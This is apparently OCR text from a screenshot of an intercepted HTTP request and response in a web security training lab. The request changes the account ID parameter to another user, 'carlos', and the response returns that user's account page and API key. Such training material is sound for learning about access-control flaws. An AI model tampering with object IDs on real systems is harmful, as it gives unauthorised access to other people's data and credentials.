 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0adb003e0319721381abc0680091006a.web-security-academy.net
3 Cookie: session=S92DLYFp4LsE3Gl8MSySVHOVi2ZV9M0P
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer:
https://0adb003e0319721381abc0680091006a.web-security-academy.net/
login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
mPTa7AKjQBjiRqW9HVjpa1lQvrI7vXJf
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
62 <input required type="hidden" name="csrf"
carlos
1 match